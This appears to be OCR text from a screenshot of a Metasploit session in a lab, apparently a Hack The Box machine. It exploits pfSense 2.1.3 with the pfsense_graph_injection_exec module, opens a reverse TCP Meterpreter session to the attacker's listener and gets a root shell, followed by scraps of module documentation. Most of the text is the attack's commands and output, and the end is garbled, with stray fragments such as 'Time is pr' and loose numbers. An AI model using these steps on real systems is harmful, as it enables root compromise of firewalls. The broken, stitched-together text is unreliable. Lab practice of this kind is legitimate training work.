 msf6 exploit(unix/http/pfsense_graph_injection_exec) > use USERNAME rohit
[-] No results from search
[-] Failed to load module: USERNAME
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set USERNAME rohit
USERNAME => rohit
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set RHOSTS 10.10.10.60
RHOSTS => 10.10.10.60
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set LHOST 10.10.14.11
LHOST => 10.10.14.11
msf6 exploit(unix/http/pfsense_graph_injection_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] Detected pfSense 2.1.3-RELEASE, uploading intial payload
[*] Payload uploaded successfully, executing
[*] Sending stage (40004 bytes) to 10.10.10.60
[+] Deleted vMVjqbH
[*] Meterpreter session 1 opened (10.10.14.11:4444 -> 10.10.10.60:63219) at 2025-04-06 18:47:14 -0400
whoami
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter >
meterpreter > sysinfo
Computer    : pfSense.localdomain
OS          : FreeBSD pfSense.localdomain 8.3-RELEASE-p16 FreeBSD 8.3-RELEASE-p16 #0: Thu May  1 16:19:14
EDT 2014     root@pf2_1_1_amd64.pfsense.org:/usr/obj.amd64/usr/pfSensesrc/src/sys/pfSense_SMP.8 amd64
Meterpreter : php/freebsd
meterpreter > shell
Process 94130 created.
Channel 0 created.
whoami
root
1
2
3
4
10.14
18:57
Module Options
To display the available options, load the module within the Metasploit co
1 msf > use exploit/unix/http/pfsense_graph_injection_exec
exploit(pfsense_graph_injection_exec) > show targets
3 ...targets...
exploit(pfsense_graph_injection_exec) > set TARGET < ta
5 msf exploit(pfsense_graph_injection_exec) > show options
6 ...show and set options...
7 msf exploit(pfsense_graph_injection_exec) > exploit
metasploit
Time is pr
something